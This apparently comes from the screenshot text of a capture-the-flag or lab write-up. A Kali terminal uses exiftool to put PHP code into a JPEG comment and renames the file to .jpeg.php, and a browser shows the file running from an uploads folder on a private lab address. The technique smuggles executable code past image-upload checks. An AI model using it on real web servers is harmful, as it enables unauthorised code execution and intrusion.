 10.200.85.100/resources/uploads/knew.jpeg.php
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
����JFIF��V
Bro, It works...It's time to pull out the Big GUn
s3ntin3l@warmachine: ~/Desktop
File Actions Edit View Help
┌──(s3ntin3l㉿warmachine)-[~/Desktop]
└─$ exiftool -Comment="<?php echo \"<pre>Bro, It works...It's time to pull out the Big GUn</pre>\"; die(); ?>" new.jpeg.php
1 image files updated
┌──(s3ntin3l㉿warmachine)-[~/Desktop]
└─$ mv new.jpeg.php knew.jpeg.php